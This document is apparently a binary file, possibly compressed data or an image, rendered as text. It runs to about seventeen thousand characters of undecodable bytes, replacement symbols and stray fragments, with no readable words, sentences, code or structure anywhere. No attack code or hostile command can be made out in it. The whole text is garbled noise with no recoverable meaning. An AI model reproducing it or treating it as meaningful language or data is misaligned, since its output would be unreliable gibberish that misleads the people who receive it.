����{�H�b�)��Fx��`� <"�#<�XI������<\q���"�.L������r)dț1�9��YQ'��  �HZM	WUt�=�[vzc�8��;��#d�id�E��Z���0�e�I)U��������L08���2�$�Xp�ELa�����[nD@Vw8@§Xr�P�	 �,V�9�r�>�vp�b�-7��#,�H1{v��vd|��0	~�4���Y�%�_�����_�����,��kB� �!��rV�I=� $N�����U�նC"E�����of�+VvQM˝�)�!t�)$DH����4DIR�|yځ��� +��%�w������#_|a�)����L����{ҬR	 ��Qt�5E�bUPh�U�~�Z�{5#�
-y�B3t�BջN
실��I���`YJX�O׬+�������xQ�r̀�F��b�)��QG��p!��1�1�s�a�X|����^��Y����vd�e�����)�����[��m�^`B�Z�h���:���/�h�y��P B�Aox�3<����'�BR耇 ��tx�+0�z�� �Eȅ5�;l��V4��=�2�{ ��	��Z̧�0��US
<�T7�!z-a�<�D��`L@�S����	��� m�����H�2v5�^��`�A�yIHz��9� �1��E�c�I�A
��e���ZQ��Z�>����$p� ���A�(���u8�xy��/�P
3��!��������F2��B·4α玊�a�>��!
Bx �T�%y�c b;�꺔ȯ��*�_f�1��m� <P�\qm�	 ���/���Dg�#92r8���seT�1�sd��H�����j�Lỵ�s�"7�HH6�
i�l2�"lsӨ�
��6���H�HO�ȭ�pPC�9)�GTH�cL?e�?�	��L<�1� C��릴P�`fM�$�$������EK��6ht�aF�2��	OHF�x�	��"�;W�F�Y�b��4�>d0՚0̌槥	�@�� �D!�>@
a��DR9 ",���!���m2̈��N��0�jWkVN�0vZ�f�����R���Ø%�2����<a1!��`��2� �Z��ahK> �?X d�8�Q�~��Q���0�i�o �gCۏ'�q��?@����׽��I#24}�M�S��g���f���C���<�cI0��Q�b|9 !\ ��`9�G0��<�Be؃��`1�����zC�ۗ�:� &\9�W�!^b��<ד��i�L�FV�BĠ��26�����Q�S�Ø��b��&������nЏ+L�� 𲐅2�]��}M������ x^I6�(^J��X����H
�'G�`����H���#�K�f�e$���A o~s����a@��D��@�,ԁ�f�q�G�	ծ��@�`��M&G����X�[��V���H�p*O���Hc'��S4�#��ZB�W��b���X����lx�f��kA������k�C�ry�n51�}����6q�t�#p�D �<l���}�����> ��#�c��v;	5]���Bta	��{�7����d٢a\Է�����ơFp� �t���Yq{(D�,<�8� $1x�H�̌A�o� �`�\2j�C��B�hB�G ����U�G7xh����G���-ޓ��1G���'�?l�I2a��3��8�b���3%�x@���	1\�z�� Ut�Q�ċ���^g!����y��+�.��>�1�����m_�܁I��~�W�vW%F���1H��G��y�J�Մz˂6�N`��*�Ih3��x"4p̧x�B�T�}dp �Vy64WQ�����q`'b� `aj��~��q�v�;�Dc`��GvP*@
7 ����`	S���|e�|�Pp"$l
hOҧ8�6�O�/4e`-�]�jGsr�� fa3`~��Mpv�e�P p�Pv�)� og0
s0��zwME`� XFX��G����Ȁ?��Fq��#1eQsR`�� � �0�����T�Gb��e�vp�@j���B@:(7{f��pE����P{���dD�FB��A����yMFy�yO�)�4qncP\0 ��ae��`j��`�k�D�Hi'q�N�� � �a	�a����c	HF�8� �h!�9�Ȁ鈢RyU�8h�5Pv b� ���aqo� 5�bqv�c��"3`#!L#q�	0�`��Џ��|!$��Ǔ�d�)����y�$��/
��/d� �� Z��axrc ��*R�},`&� &p ��(��1
���0~P	Q�	:�A2�cx��Z���y��X��$Ci��(q�8�4��&S�qv
N�"��wa.�T5���cp j�"��Tve����P ]R2W�	:@� hC���pZ��� TV@�<���KR��S�4K�K;$b��a�� :6IJ�Cq>'��x 1`�������P���dL��%�0 �@�P����ɛ�y��ś� j����NC�S
1iQ�Gd�z��:`
��KGI�g|�}��[�e��� Au���`� t�~�2�V��x�c�����ŉO* 9�#��4��/�a\1��$��3@�t(L��Qv�F0Y�j���٥0���
`�@��.:R7���6R��ĉ�v����8O"��n���� o� U"G��d�n���k�X ��S?�頎�@;W0 �)l��l*�q
�NS��>�>�1	vPjhb5���a��v�����Б�BL��S[�e�`�ei�����P��dVA�Z�	B��Ae@�d�����Q�̸Qz�6
�6��zUjG�z�vl��Z����":�=e���3p%�jjJ2�^��c�:B�Wp�@p~����rj�˩C�*!�v�an(�5)� � �v�v#��!�p�����A��S���0
�JĬe�����$��p�Wx d�7�?����z�Sk�j�[���&g�#1��������z���3����ii���)� D� �cd�:J�?�Az��
FpP{����/��!mшq�p
WXA;�m{L�T�0o;��ڶ�@P=��)�"��k:_�����h`uD��5x瀻�y�5V �rڭ�[*q���Fj�V�v" 6����\?��SH(����PD�r�"�	�z�� Pp�	�����	ěc�럃�A�|+Z����B�˸����k�9��R��7%dya��[�e=�����=��ʔ�Ȁ 7�Ppz0	B�HEw��!��� ��
G;�����`5�ApO����qz�㚝�#q���F�jO2
����@�(i�>����(��؀��� 5'+{ �����@E_� �D�?v9��7���%��紦�̣�q���#}0K�����M��W�7���pW �,&Q��>����7��n+��S_<	���
���_R�W`l���	`����ܴ���Z(�Ż����@R�Ș�Rii̘S��`
�c��brQ��P�ȠL��LX���R�Pb�f�ix3a�`~��|Iǿ�����{������eV��A�k�A)��ei��h����:�&c�|�`ɖ|L�����ͯ� ��	���~.`��a��: U"���@��p��eϡB[����zB|,�VGy�G�F��xn3�a����a2�W�=�Ѧq����1����3�z*�\*}+H`!��2�
= ���^�|������@�� ����4K��X�v`Q@��"��L��]�0 �]ѐmɚ�:���(%� 6�z00��lw�QB�k�c��~;hx������9���,��j*
�I��q��=%������T���Xܽ>끨��M� ^����w	!`�O˿a���p���ǥ�� 4��=W�j�M��!<���������-�b��T��=�A�Hu�W��	�� V�j�	w`	��ª�	=6B�M�����G�c砭���x��R$���
I�P\�x���=%�����U��7���˯�iP� ����	5p50
^��^���Y�[���
|iZz�A�� �D����Q��ȱ�Zȵʵ|�Խ� �U����6��\��Z�'����	�P5E~�k�
��	��G���B�}��0p�W�7��ԀC�/��Z[��&5G�zL"��J=���p��rT=���*���k�����
� ���`c���g���3=�4�^�V�.�:�	�I�����$�j}�!b1�I]i���,7����r�un��|���~n�.��E�/	��A���`V= ��ݲ{o�����\ }X�q�ߎ��^��G7:)����h�k~������S<��v�\�i
�����GM)@�P�0�|J���	�2��= �?텷�s��d0�EBqY�bv@e�<�W��h.�ҹ�k�:���<��;�u&"p�>:GSpcp�(P	|���V�#8	�!���}SR�/n����^��ۘ%�ͫ^Df���{PE�	2 v��란p�
$P	$`
}��K�����C�s٦�YW����b�k7z�������ۼ���e�=%�c�\��~��E~��KF^�������x�$ � ��Z����yj����W��W����O5&'"�a����o��	�pO��Ը�aR�[kl��ΣG�P !Q��?�)U�d����8"T�A���
)*(K�b�$��ȉ�C;��X�䀜B�2k�B͐ A�(�xEl �<7�U8`��<�
�k�b�'i�.�pŷ����j��p��%(H,R5A�Kȑ#c�4ː5�������
@�#���Q�X�*�5i%b�4�c�W	��"�@�����P8]3����ѕ+�{���$ذ1@�"�b%�\2&Wb�_O���䴣�'���	���,p��a�!��!���7�!���B�-��:hD�*�In�dDO��k#O,8%�x�EXH� �*)JY� U@`B P�^xa�!@`�'WȢ�=�0GAك=C�  R�0���Ⓜ;��i?)N��(�n�$*���|�A	F�@�	'��72(�C��-�&\�H�/B��!ưΑ'PX� ���ej��	TD�!�LR�%���4�@��2�е.!D�H	��0ˌ a�(?OJ;�`��@����Ҭb(��t�3B�D8+-x�1�8�ښ��EE "	fx �&���S����Ѐ�%� B�%nd#�����{D�	V��u�%�a2fVX��  `
B�L`�  ��vL����41 �%��j�@�4��@�p�=��7A�ЂR�8Bץ�C���	����A�a8�6ZP��^Pl	@:`�a&f5�_Ur��em��6� �G69( �bda� �.�JO!�(���-4��^M���K��+",����݆�G�uB��f�a�=��Jz�y�h� A�%Z@�S"B�Ն���V%�AIm^hn�X�f���o(�p
 'E	�����@��D��`$�{�s��+@)���u�Bx�C "��>�	��+���#� ��) `2�Q��	I��r��6�1�)��3��(�X!�=(@�X��O�"�Ҭ���J#�	F0b�m�G5ݦ+b"p,Ŀ��E-�*H�az���u�6��} �(�#�ŝO�HD1z�ƴ�1y�z��
q�B�K��F��?�qx�� _�=R@�5�Y~t�F`�}b�&�p�ae~�n�Ǜp�h�`)	H�P�c�Zn��G@`	]�@ �I@ ҐR�0&��U\���Gd�
zK�F@H<��/��ߔ �E��O���<�(�	����^�$�|QvJ�CY�B�.���"A�xO���!�6���-�F��~��0���_3�/ �`�U���xy�$%I�z|�:���T�~�FƂl.�@����q�C^.��QZ�Ntҏ��Q���?��2��< �A�y`�* G@��`	�Ѐ ��e�S^sUDyLS�$k�����I/8&GG�md�s��v1�`S�(]$� ��&ED)Jl�r'KaJ�����0Q�A�*S�JlГ��>�!�/J`{j�(<��}��r�����>��mX�:VWA��%��x��� �}A�W�V�|Mis�g�7�O�;P�T���/h�9�';��	EH�uY�*uϥtc���P��Iu	D���`�JhT<h�m�����%p�����Hm{Ap����f UІ� �:7�~=,,P)]K��:��N?}ku�nxE��˞N�" cO��ީ�`;l BB���в`c@p���
���enז`�~��`spp,�*d �`A�5�ዠO?�lT�ހ]K!��܊WW�b�|�sso�0��ɋ^U��%؀��(`�2^�T��`@���hHC�h�ow{�"yp�Uv4�'�\�yy��\GJmq��hj?��),u��:�	�e�mf�@�fhai�T ��F�}���P�?�AP��U�9,�S@��"�O(�ю�4`w�E��E	\�ࢡ��BP*�Qkx�S�
�X� ��[�K����:[s7�&����5/'d�@ �v%>��g|��U���8�!ۍ^t���mu���$7F��"���n���� .w9M�dnh~�J��ߤ�A�q�IU��	����~ty%}ORP�	��(<����
@0˂���؅r���8#����Ʒ���¶�m�m�y�d�8�g@���xg8(�AP��}p|[��<;"�� ��z^�W�?M���|S� @,a˰�"rJ�`\�]�:�A|]�������a�F��ho��}�2�3�lsE�u*op���T��ˈ<��,W9{M-��ϙΘ"�d���� ��!�D8T��
�X؏����q�x1z`r�
U`hˁ$��F�Pc���+)@��:Ń|k��s���	��;�@����2��<%�g0� �e(�J`�g��YA��k4	{=�k  ��
@Ec7�ܰ��Yhu�����ɱ���|B(��P �/�+��>�S�e� &�%�`�JK��45L�8І��.��A"�A�� ؚ;v��I���=)8��K���7Zc:'�&1K��xD?P�/�+�(P%x�`�cC��@Cb�R$�R�;7D.�b+��9½�k���?�����k�1�n	([[:��!�0��<�Ôc��D
-��b��:��� C0�T�!SDEbq��$7pCcz�K� ��`�vk�O�ž�0�b�I3�a3�{��[<|��D,"̤DF�Bi�2��" �%xPEP��H��HG��Ȏ4EUd?:���#�-��ˀ[l7w��w����;9�S`���?���
�$�9�+H�<}�X�D��2�� %(����� Ò��!���T��!P�4�T��sI��F/��?�&G�?X'���I�C�zYD�!(�
@��S#@C6�©���F0�J����DEr���4&�j�6pɮ�H�Ħ�|.A<`d��H1�܂N:ĺt<�[D!��|��.�`(p8���0�/����|̬�r$�AX ��#�J���,��=+�I��{�1`��̵bHcD�d�W�!�˽�=�(Pp�fӭO�H�1(��  �� PP��Jr\!_!$���	)<��݅|Ϙl.+�B �`�I���: �,��L�?J�YH���I�P`���1 6$<�Z��OP�HT &y_ ��i�W�07�P&�G�CJ��J1M�d,: �K�dY��|#F��Mm�%� K�[Ҁ�(<0N �Q$�.�S;��Q�4�!�;�P�0i]()�LK2M�$�`@6[�;C ٙה�d��KOWs�0�ͼ�M�:8A�\�g�R@��"���Џ��8<&m�+�,Ԯc.`]���K��7��xQ��AB|��&Ф`Ts�%x60S��H�H@6P;�SaWr��<��1��>*���UB����[T�t�7�T�\��JM:HFz��i�wDx���a�X���eP�<-W��U�� ��! ��r���Bɑ��1��a��C��#�d}��H���[Q � ��S=�Y��e�K �q��qM�.8�r=��$�Q�u-ْ�ZiZ y�1���9G�)�����5��b��(�YW���K��g@(������ W�]�p�X���)�X ��&ij�g��Ń�]�(%�����ٲ-��ct�4���l(@ӀI�� �.ؾ �aPZ�%W}�/��yu�t��*x����E]ٽ�PK1͗����ִT����MOi;�F �P9HD 4K8]�5$8 �ؕݍ\�<(�A�N	cI��]����.��.�
X�%��:B�y�D$L�^�UK�qJx6�0�Q\9 �.��_���;�HBH�8-�	s_x_�$S��AA,^����>�5���-ŋ�$0�Rk��E�4`U�U�� �͋(�[5�[s�`%�Exӷ��s�aS[��-V%�
���d=�UD0X��iUT�� �@0�&���Đ����! 8h�
&��]b���b߮� 4d4�̮u�a-^�\�![�I�:�1��F����RSY�$�x�Ĩ* b6X��HH  ֝]=\a�cC�L���;��s0+�+�_5ۮ-��J����IND�1��'�ν� S� ��9�O�}E�[��<NZa��=Wr��h2.#5 0��j�[V$�î|1�Z�WV �- ��Ia�dK!�}R�&��&D�9� ���]��.�E��UVe�Z%��qUr��"i"��u��@�
+�3[�:iKMM���yf1��c�Ѽ��K��?hb�QC��$��%�l.�p��b���i	ߺei@�H,tr�㫵�~�^Ni|F�~V���`�Pl������� ����-�r,�`�(�:�h�[X�(��( P%P@�̰�A��5`	`�5�]�F��%-���ͷ#���V.@�5�l������li i�l��aK �D����N	L� ��. PC�E�f�X�ѭ�T�N�8�X��6��6�x��-(��`n���Ҷ9Lx	.�n��.�m0�%h��>�>�X������FoW�W ���m����^i��~��~po�N픞`p�XE����d� O��o_o �(�#�K��~ ����N�d �	P	W@ n|������0�����o p �q�p�Ix�q"�q�Xpq ?�'H�C �Cx�'0��n���N��'�d��  �s�r��m�r	�&n�	�q/r#��݂�>q9��#�͞��q9�	@�	(t�N�!��<'r� ���")���K;(W�� ��	 �F��h� ��Du?��>O�s`�~���.�q/�[?�NW�U��/����-s�dB�e!/�Pu
G�?�Ԏd8p<�oP/tl��_m���vu8G�TG��u�N� @n�& �Y�p�r�2u�0XP��yHv"OqZO�T��T�`p���w
��_7�n�qlg�k���C��s�v���j��Gt��@e�����)s�
P�G��x�p� p��r�w�`vh�����;w`�`�n.8p�q���~���"�Cx<w��~�0����l�z�O��P%hb@�<��*����������o�����p��HF� �UX�>H�	W���W�!w�[H�['uT����.�.�RxcP욓��E��K�@{����`�~x��y�_	w`����/o�&o��ohm���'uk�W�����{�@	\�x�G� u|TF��b �o6X�jp�L��Wp������8�~�nY��w�g/�W� �_�o���YGq
���wo]�qqO�D�u�Ou�h���H����J�-
�.S-�yyUqǫo���������}L&�#�~!K9�idʘ2���'��4=<������wz���l��Ey��C�R�@ҧ�.��t! 0����  ���^� AbIZ$^81���ߓ�ON��jL#`��<)l�0�'A&���f��u9���	Th��5�iIޘ���,-�kW)J�@�U���ؗ��mk�Y|�a�[3�L�W��i�_!Ɨ3o�\$d�<�v�l�z�s�0�(3��sO��/�H[[�~=��M�l��ł�_ �O��t?OLE�t��HcU)8U:-�`,6XYQ��Q����G{�`�?��D�^��YV\yEJx��	�0c&>�W�J!�taH��H"~T�|�RS868�t���ԉ��+��F�c��%��j!(2��0ʷ�\	r�LYZ��=%C�ԕ���K�ev~tH�Iz4�.���b���]�,CJ��e���B?��}��b�L=Lu�S q�#06yg]\��t"���!��C*JHJJ�-V��G^r�L8@Xaep�|1�7m �LI��� $qI�#hM�ԉR�l���q-Ʌ�e����m�ϻ�h��8҉W�����]�Ax�)c���Q~9�����|�t�J�b�є2�����xn��.L�� �5���v���	�{��hQY0i�.�FB�倅�x�N=T\�X)mc�1��+���^UK���Tq���Le6:=Ush8��ϊ�.`�	e�ݺ��[E�����sҭ�zDW�SW�v�If�M���G�3����Rhߌ�i^%� ��P�U0�_ X�U�0<b���Bu��2^��<���Ñ���[���!�4uc*���JJ!��/�G(����2���p�")����ڐ�aV��D�P�H�5-��!�XR�۹s����}�����_�z ���hC�h�(�Q��g���D��(�g
nÃ�w7P��{�+`��G\ ��Ҧ��=0H���1�Ee1�������f�j�*�R�+a�IXh*'���[������}�
�>r���8�u$,�Jx¥��i��%q�.ՋI��&��HiO"�Oc�364�fGx����  ��!�:�Ex�ŦT'��$�����H.\Ͱ�*D�KSb�O��E�"IF'����c�	}��0��j���=:�������_ %��<�H�# %	��V��Q
���F|	y�	,�1E��,�H���'�L�x�q\9�p���A�*�D\H@墒P� 5(*�"��bX�B&��x1�Δ4���#����`�Rh�|�H����&(��M���`��́��n����,5@�Y��]&:�a.t��y�D�A�G\�Ȑ�	K�S�c�HT���n�ccp0� �?���� �[�
�F�Bp0�׽r!�`AC.�"���4d	����,`�J!
]x�EXC���=`�AP�,��)�Q�)�����sPh�.�P4.z1`,a���c �>�Az4�*h�
T�
Vl��[x@Y�В&4�Nh��Z��1��	�8!,p��B
v8�a�X�6䱎�{;�(8 (F%���`!X�"%|����p�̂+��RY;�0�5F�#�y�0ʣ�Ȑ�<�!�{���q��\�~`�͵At�F]|��ҽ�)����~��/,`Q������˂ b	(��2��� ���2B�塮&��hE��1?�=qmSږ�V���po;|{����q�+���6Ȯf܄iL���mIw{,^ �a ��������{;@���@A	FP�%T�%P�W$%��~��8�«q ԘY	h�� $P���q<�L�{����ͳ
$�l�:׬��"�P�S���ձ��
^B�� ��{�����"Y�[Q <P'�@ˊ(H�B�&���R;��}�:��5�[�]��T�$�/ b���&�ǉ���d/۹e��g��������m)��Hv4��[n��B��(B% @eKx�~<��(A������`a�gE D�c�*�:���0�G��c��m rU���T3�8�]]w<����w��c����.y�W>�LGAE�@%*�������q���v��z�~�3S8�q��ZZ��4��6�K\������ݺ��`��MPDw��q�w�ډ>���~ )@���t�S�޹�w��3����=��2 �P���+��-�x�(�+khC����Q��Ό��KL��7�{is�;� ��<�q�[�]וo�}�ߎd�+ٽ������� �� ��V̂hـ5����z�[���k!]C�Uq�<�X�؜Yq!��׽XY�_ơ��aן����w�����,�a�^����=VD��@%�%�",��HA���@Z��Xh�YW���V����@�[��C<<\����Y���
^��Y�ڟ��ف\�	������_�Q����cu@�B(`	�@X��Wv�iɁ�)H��!q�k5�^R�y����p�Y	*W�9�_d�y�԰����Y�e[�	��IA
���^�������!0`j�j�����!!�]�)�6��偡��<P�5� ��ut����XHێM�a���Wv�ࠑ���E�>Ν ̗XB ���j�V��A"^�y4���(�%�Q&J�6B\7��
� ��s�a�@�w�u���bY���_���$4�-J�.����|��H��I�~A	���y@$ �u�jL�	��BR�*�  !�d � ,    � �  � ��A�hx�i���6�VH2�\a�
B��	��� @7��P"�R.~�����+�����b�!�����B2d�T @*B5RZ���)��Á��9s�"8��4i�
�Ԙ��6�:SVTk#(��d�(ӫL@}�t��Ϻ��Y<D[�/�e@�a�ń�Ӷ�C�bve �I /p�`��3� �fы�3ݼYs��!i�Q6�2�
2D*�S5���"�����+H�[!� s��:��
5$���iO��q(K�G��>{ �%��n�����@0��i��+X ��pM ��#$�Kk�T�9@�EX�	$l�/|��+6�fCM��U�_wjH�?�s�!U���u]�w�aUUHTR�`^�%�yDU`�Y*3%Wb G�h��C��!�Z�;ڜ�<� �{@2D���%�P	��C!�|�A!*��
����/� Eaj���LA� W@���y�)�uL�� &O�}�U��Xk�e�@5��yj��`,�!`�.�FBhp֘6m��@ ��e�1?4��  M?���F	EX�D$|�1C�-n�+��d�C�q�
p(C!�ఇ 8t�@��
	)@YW��U�ǖ ���������HUP�-}̗ V]�5�p��dXI@6��r�j�cl��
��7hT1�#}r-;@,������xP��<Z�=:��H��}����<��G�<\�� �U�P��2E�֑8|	2��H�cv]�L� ve|V�U���5Eu��X	��WYP��;Ք��d
�9DI�4��'?\�;<Tm@��>/,�O8�@@�NX		|H*B!�a�6m��܊(��S�e���XU�S��:�BI�̼�9kYv��~d("� �jT��U�ҹ,ݭg�+Աޱ�,T�D@$���ЩALc�5�'� ���>ЂA�X���A:04T�)I�Sћ��008a_ЃW�"s(�h�S���C
0��BD���V��1�L���^1H���G�1C�����@R׺�-�	RP0���%9B�QU � E��,X!�X^��l |� T�����z�#�"������-�!@�p0C��)ȁ�u������̥.w�Lp�p�Ö��9��K���9ޑ�|"��a�@���lp �Ŏ�  �(!��~��
f@	J�&؀$�4�0���R>�A����C'8��(%�R�7�a
ٹJ�j�ˆ:���Z�#0�?�Y�9*�7���،6��\U��j~"]<��p�˜�Ȅ�P���`"��>���K1P�ܺ7�1t�! @�Na2���� !zU�U���Xm	 3ZGajHX
��sd!���'@Ғ�m�Z��(�
A.�Q��!�*A6��y�@��A=3鋤�s�(e�B���P&�sR �eG`�jZ���
JM����)�T�O����9�.�jq��@`���` % J����D6P dl` ���T0�}��{k��" ��&�oX�,��#*:���VK߇�ALgB��Ƃ& �)[��ƀ�  �+�(�d�  ���@T���#��n6<��a �Ձd}�ɞ�� e3���e��zRw0��Np��Dph'��N��J���bܝ)����X ���h��F��n�"�x�a� ��(A"�Kf�n`�lPib����1��S�J�����0R�ժH!5A �c��)��(x��F�8�D�^F�
LA�A�8g���D3�ȀZPv��h�&�
6 �&1�;���������`1xs	f�)O�w6J�*���n���K9�P�����]��A�ڸLA���7�N��Le����j*�]p�z��
�F�h���a��%f]�2` N8�� �H`x �O<�*�ap��
�✍�l���v���mh��(�'t.�C��|�t��3�M��^��  @�^C����p�E|�4�P`	�zW؀��.�7�	"� D�	>8�{��m`��5��ؕ����|��v(�M�Ki;�d����!��6J�	j.�5]2�	����7��a��a��c����.��6��	h�t� ���m�"A�=���)����Г�|��`�(x��\r%�����4,`�#=O��x=��
;�
І�* �o�鉸�� �ӳh}:Ё&�b �h�a9�o��*���^"F!�m���.uK��RtWw�w����%`��cw�	n�S� � P�P� t@1n �� �"��o�s�w��0 �% @U�.0
 �� � Jp �p^]�;bá�$�r)wKDPr�'r��lV2Y1xw�G��f<p
�2�ΐ<� #DX9@	s@E��P1
cvf"�fM�����0 ��� o`	�`s !� =�#Xh��m�pc�xc(�8m����l�� 0��nR�����Q/�-$�CPL�-��uN��Q�| b~`I�"�)��	�0 Ȁ@5
�� �
 .@���(��U�qU��r��6��T|��8ȑ�1B� �7x5U�ǰ�P��npm��VA#�>@~X���s�����w�g�y�ԅ7  Y3l��0�%���0&h$+�&xw�����trx?��l�A��[� fS@
�G�e+ �`�0Ma�x�\SaX�S�@�0���%M�y0 /9] �퀉0
�=��N�c��+�! �Q���K���c���t>v�,�0�i+p3S�    ӔxY 22�t /P�����T~f`o�p 0� 0RW � �WP p��p�� *�6�p! ���u&�PW(�}�og�����8���K���`������3	Pq��"��P�p�ڰ�p̵B���`�p��pcvp��a�ٗι]�9��Cp^uF0#  j�}�����K����䏷t�hbF�
�	CP` �}-X#�h�x �`�P\���X��Na0	Q
���p���� �W�}�f"� $`o@� ^PEgxP-�_+���9�h�w�dP��R��`5US�� �h �%�:���|�P!�L�>�UPP~��
����P�Q�X0��5if�]@�]Np
��PJ腝�� {ƠnQ2�K/z����@v`���"o+P=�G  Y #hW���Y`C ��p{�ͅ�$ Q��
�F]W
.�"�a����!�)��O�0E�b��hr
� ަ
��&0|�@�xڏwڔ�)� 	)���1�!���G�a+ d}�� x��!�V��j� ��r��� 鐜W0 Vz�: ��p�"@:�b Po�c��� ��y�X�r��ÊK�� �٢�I2j,0%u��J`$U��g�{0����j����\9�	a� �r��uQw"&�vw`F�fH�M��PJqfggV[w�m��m�v?H	��&��n� S!2fA�[8P��t�:W����p-R�
pV�� f�P	9+�J`�Z�k�z�`
� �AT�F������!0Ҁ���껾۵�trವ��gQ�F6JDa��  pG�qR�w�8?�������Hf�t� ���9���`���	�p�H+��p�!p
cp
v�[_b�	
+��v0`8�g��� wt;:q8��<�L� �PËN��
� �.�(J��*܃|�	��
�pG��N�0bO�=+`g4�t�Z����#��:��>� �a�`ѿ@�P��� �� 
��D�Gp)�Pv���J %�
Zw�p� ƍ�yp�@5MP3 0m*�  R��r�h�4w%|���^Y�'2�P���t�d]�>��g�t
l��	X`L'!	E�Eb��4	Z��P	�����T|�k6�[�R �nP��8��K�i�sr -����PrKö���QYQ� t`�ue�B`V�̂�z@ip>K���\PE	� ݬb`%�6 Z��u��p?ګ�	%�3�M0٩��U����P�pm���p��M�H��+���>���U��2g� �Q��Y0�P��
!2B�(�P���`/} �����[,uW���zEEb3`� ����GO1�E�X]�^�`�����{K��3�б8 � ț�vU��<!GʷJ���`X 
 
a	�,�% %���Q f�p���	���ԓ��nL�`z׹K9h��� �Ȕ7V�v?ރ��.������N	K��>vPZa��L-X`e�3S0� #+�Jy��=��� 
%�Pw��|�����@�3 �	��o6Y�pp
T����)��z�D��Gh�-�kޒiل�h&���mK(��,�� vP���rX�i�F~*�-C`l�
��P	�].��9��.�S������	�
�����,�mJJ p  `@ �K<ފ���=��v?M}cXD��Wmm=~?�f}�}�åI~��I��C`S 2{�
4 ҍ�����(!P"�w Jp��b`�����f|
p�7#���Y�!��  f	G�z�Z`�
kK5~��m��m<6h��1��`���"��<�[��di�m�۰�@	!9"�sM���Q��]�@���
3��|0
:�"V#^)�)�Q�(! �FP�ҀK�pcy�R[K�U]ފ&��F�ږ�~$�QDә&�䊄��Ym��D:!}Pz���(P	l �����r�b0��*�m�  b 
���pO"��6p
�@
`��r�� �BC��j�;��`�K�������á#x�m�&a!Am�@m�^����>���� ���9����z-bP�,�R�� b���� ��o)VWgTH���)�0����nK��Ԃހ��m�������ݑx<Z��}V�[R�@|3̴#�@+���� >� (��
�`	� 
B���k/�+.M}=	0U���ۥ���)��"JR�ư �ƨA��A���O�	Q����D��DMt`q���@~�x��9;,ֱH��L
:n� � ���)�E����	�Rg��E!B���,y��@�7E����Ё(���%��|�*(�{*
�8���
[����^z'���o�a�/���qF�^�X$�%�H�cg]�vRT@@�N�)S�d�g��N
�)�3Жj@����.����!��+e��H�B�� ����U�ھ}�'c$��N��	��w����N��Q����Sک`G�:8F�4j��:X��2��C��c
5
�9�@�7ކ�*�HB(BE�PD��� �xC4�$>���.|����;I~�ļx���0�@��Sl!~2�̰N�:1�z"�,� ��m
�i�]�ic�,z�p�)��J�!�L�P�7��@OM4)�Ey�����hb���p"�1��	��n	��nV⹀�G� 2�<Du�l�p��@�(�D��=Q�t ��*8���;Ȩdk�I�2l��f��b�f�!,�Ѐ�Jt���H>���D}����}�'0}���S>��<}��G����Ǟ���J�rJ�J�2փ0�G��깵�-��$�����( 1�4�\N������a���'[rI�_b�@rU��i�=�Hy�矸�RA�{U�&��D����D5�_��2�&�"#�0[h�:!Im�����8��=�833�u�!�4`fBנ}�s��b	W�%�7|���~�	 #!!ou�a��q�1���<I$A�Hv��hQ[�ڞ��)2�<
���b�ha@�5#(9:(2�nO$˒_�K�*��;���
VH��H~�8�(��R�C�7��Ǌ ү%�;@�K���-.����e�G�"�>A���������@�q�k�XU��@���UdcR����d4�����$˂���2d�?����:|���%`�0ܡ��<H0�| T*  �.q �.k��_�G���nv[���@,fQ���E
"���� @NR�d�AnH�9�aT�8���3X�V��.W� ���@%�R��ad#�E*���Z�f'�1p���$aj )�����S��A�Y@�4� ��u�����c���ar@�*���Z� ��  ����'	
pѤ4xͪ��#kX#���L���$�&������:8�A�dȉ���J��BdP�"^0�!�a�Q0(@j.ܹ�#.�L@s�tb5�D�Mk4H���*{���+gI��e�P��aJ�R'��F�l�,f��  $��h�/�%�E�J��>��"T��<�����#~��"E�u3�3�Hͪe��c�D��`��C�H�I����A�\�*���	M�X�
�  ��Y,�Ha�@#( �*�`�9��~�C!1��"��6aU�jT4���H{��O�U�(Ei����.!H)��V-r!vP,�K���y)�R��Ҭ)�epM�	�Na��41D�I����D �w��T�
Z�=Q�cE3�KQ���MU<Њ�f�~O=E��8k��Ol��u��wE�,  ���hI
p )�� �$�9�`X$ ' �1H����E� +@�P��0����7��4[�\���U�ޣ�aK���D3���7.�^�r?���Ni<�3x�I�K,�G~viK����T`��9nrc� uX�dc)+  +��@C@�HP�;����`�Z�w���/@
Ei�`�>r3�8������������@.Oe� L,a���8�0��;����H3,��@�G��xM����8�
7�6�ը�!3 �`� ��`ސ`g��áB�L`�H��+�Z��6�<y �C��'o3n���xd��q�pB�@�1)̢�p>�h̒��AT�]������@�:|�ǨI� ��!����!�X+��  �*2���n�� �(
Q�!r�@2���u������f�� ���p�4SV�K2%`;kX�������2��r���DCG)� )�P
dA<��*�jns_dD)�r�!"�XD!��
Ta��C"�	P��K�G?r0o�㻙P\�і�^�K����D�"���i���b�:��*cXdr��+<�
k0�-fA�����dH�] �W���s��� ��26+H�
/� b�*q����EG% ���a�
Hx�#p�z������۹���&2H2 V���������"	��1Z���b������+�e�+��\��R"�X 5 � ��������=X< �0 ,@�D��Dh7P�9(� ��[B|�
���:�*��@T�*����1-�Z�8"��%x��=�ؽ e���_S(� ���+21�
>K;�Pe(%�5�3�>��	7p���Q��0X�����,��0�X�� A)�g������#� ����?��:�K$}c�S8 �@�h5��B�����[(���0�0k	d���S�Y�H,%0I�8!  �AP�I���0^� +�?3Ȅ9@��M�G?�"=�aB,������*-Q��*��:/f2��1��-x�YH_H���=8aL;�����3>a9A��C8 6��Y`��ÁA����h����8@+����,�����_0E���9��G#����J�^`�8����R3����چ�yG(��*�*Է�0� �z��N9و;e�T�Ph	�Z�up�H� �@0���{Ep �)2� aI2��A��<C�嚖�:����t3�ǚ�v$G��M��y�G| g�]p���-�*��x�<(�)HM�U�B��E10�y�{��<)ػ�ш ?!B����u�"����B��uP�iP50LD%c`���)j+�,X��X�;ȁ/�EX�\�#D�D�DhA����+p���F��*w���(��7�򗫊��#��px5�D�-�1�+[r×�%���9S��8�T�1��
�)800a�K�e(#:�����8�pD�Ad
f؆\@��<�����Q�&4=+��M0�P� ��r��I�x*��y��b�G��3=�P��x�?�� F!h�d�MV��Pɸ������K`>�3������@/���>P{B:�FD�) �����!�J@3HRT��! �"?�ӣ�Z��xl x�R* �m0��A&(��� �܀;8S����5���-8=�
E�_�Ч�>�A��>���n#�<e6���5�� T/��\#��D��	���穀2��)`�<��0��k������J��V̈́W�Y����,�I���h ��Q+H�(H�*��x��(h���
